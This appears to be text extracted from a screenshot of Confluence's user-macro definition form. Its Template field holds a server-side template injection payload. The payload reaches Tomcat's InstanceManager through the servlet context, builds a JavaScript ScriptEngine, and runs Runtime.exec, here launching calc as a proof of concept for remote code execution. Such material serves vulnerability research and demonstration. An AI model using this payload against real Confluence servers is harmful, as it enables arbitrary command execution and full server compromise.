 Definition of User Macro
Macro Body Processing
No macro body
Escaped
Unrendered
You should use this option for bodies that are processed within the template before being output. Ensure that HTML is ultimately output by
the template.
Rendered
The body will be rendered so most HTML entered will be passed to the template unmodified but Confluence specific mark up such as macro
definitions will be rendered.
Template*
${req.getServletContext().getAttribute('org.apache.tomcat.InstanceManager').newInstance('javax.script.ScriptEngineManager
').getEngineByName('js').eval("java.lang.Runtime.getRuntime().exec('calc')")}
See the documentation.
Save Cancel